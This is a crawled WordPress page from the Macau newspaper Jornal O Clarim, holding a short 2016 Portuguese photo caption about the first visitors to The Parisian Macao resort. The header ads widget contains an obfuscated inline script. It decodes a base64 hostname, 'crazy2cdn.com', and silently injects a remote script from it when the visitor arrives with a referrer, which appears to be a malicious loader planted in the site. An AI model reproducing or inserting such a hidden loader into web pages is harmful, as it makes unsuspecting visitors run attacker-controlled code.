

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/local/primeiros-em-paris/
body_size: 10193
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>Primeiros em Paris &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Primeiros em Paris Comments Feed" href="https://www.oclarim.com.mo/local/primeiros-em-paris/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/7195" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/local/primeiros-em-paris/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=7195' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Flocal%2Fprimeiros-em-paris%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Flocal%2Fprimeiros-em-paris%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="Primeiros em Paris"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/local/primeiros-em-paris/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="A representante do “The Parisian Macao”, Mao Miyazawa (no centro, à esquerda), dá as boas-vindas aos primeiros visitantes do empreendimento, o casal coreano Kim Ga Heung e Jung Min Ju, acompanhados pelo seu bebé, Ji Hong. O resort-integrado do universo Sands China foi inaugurado na passada terça-fei"/>
  <meta property="article:published_time" content="2016-09-15T14:16:19+08:00"/>
  <meta property="article:modified_time" content="2016-09-14T19:40:22+08:00" />
  <meta property="og:updated_time" content="2016-09-14T19:40:22+08:00" />
  <meta property="article:section" content="Local"/>
  <meta property="article:section" content="Todas as Categorias"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Primeiros em Paris"/>
  <meta itemprop="headline" content="Primeiros em Paris"/>
  <meta itemprop="description" content="A representante do “The Parisian Macao”, Mao Miyazawa (no centro, à esquerda), dá as boas-vindas aos primeiros visitantes do empreendimento, o casal coreano Kim Ga Heung e Jung Min Ju, acompanhados pelo seu bebé, Ji Hong. O resort-integrado do universo Sands China foi inaugurado na passada terça-fei"/>
  <meta itemprop="datePublished" content="2016-09-15"/>
  <meta itemprop="dateModified" content="2016-09-14T19:40:22+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Primeiros em Paris"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/local/primeiros-em-paris/"/>
  <meta name="twitter:description" content="A representante do “The Parisian Macao”, Mao Miyazawa (no centro, à esquerda), dá as boas-vindas aos primeiros visitantes do empreendimento, o casal coreano Kim Ga Heung e Jung Min Ju, acompanhados pelo seu bebé, Ji Hong. O resort-integrado do universo Sands China foi inaugurado na passada terça-fei"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-7195 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">ABRA A SUA BÍBLIA – 17</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">2º DOMINGO COMUM – Ano A – 18 de Janeiro</a></div>
															<div><a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/local/" itemprop="item"><span itemprop="name">Local</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Primeiros em Paris</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-7195" class="post-7195 post type-post status-publish format-standard hentry category-local category-todas">
		<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">Primeiros em Paris</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/local/primeiros-em-paris/" rel="bookmark"><time class="entry-date published" datetime="2016-09-15T14:16:19+08:00">September 15, 2016</time><time class="updated" datetime="2016-09-14T19:40:22+08:00">September 14, 2016</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/local/" rel="category tag">Local</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<p>A representante do “The Parisian Macao”, Mao Miyazawa (no centro, à esquerda), dá as boas-vindas aos primeiros visitantes do empreendimento, o casal coreano Kim Ga Heung e Jung Min Ju, acompanhados pelo seu bebé, Ji Hong. O resort-integrado do universo Sands China foi inaugurado na passada terça-feira.</p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/local/primeiros-em-paris/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="Primeiros em Paris" data-url="https://www.oclarim.com.mo/local/primeiros-em-paris/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/local/primeiros-em-paris/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/todas/chamada-para-a-grandiosidade-13/" rel="prev">Chamada para a grandiosidade (13)</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/todas/proximo-destino-portugal/" rel="next">Próximo destino&#8230; Portugal</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">
								<img width="700" height="832" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-1-e1768467399578.jpg" class="aligncenter wp-post-image" alt="Papa Cónon" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 19, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">
								<img width="700" height="366" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Eduardo-Bíblia-17-e1768471536585.png" class="aligncenter wp-post-image" alt="Naum: Deus como Guerreiro Divino" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 18, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">ABRA A SUA BÍBLIA – 17</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">
								<img width="700" height="700" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-e1768472484673.jpg" class="aligncenter wp-post-image" alt="2º DOMINGO COMUM – Ano A – 18 de Janeiro" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 17, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">2º DOMINGO COMUM – Ano A – 18 de Janeiro</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/local/primeiros-em-paris/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7195' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.oclarim.com.mo/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.oclarim.com.mo/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.oclarim.com.mo/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.oclarim.com.mo/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.oclarim.com.mo/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.oclarim.com.mo/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td><a href="https://www.oclarim.com.mo/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.oclarim.com.mo/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.oclarim.com.mo/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td id="today"><a href="https://www.oclarim.com.mo/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">
										<img width="81" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-1-e1768467399578.jpg" class="alignleft wp-post-image" alt="Papa Cónon" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 19, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">
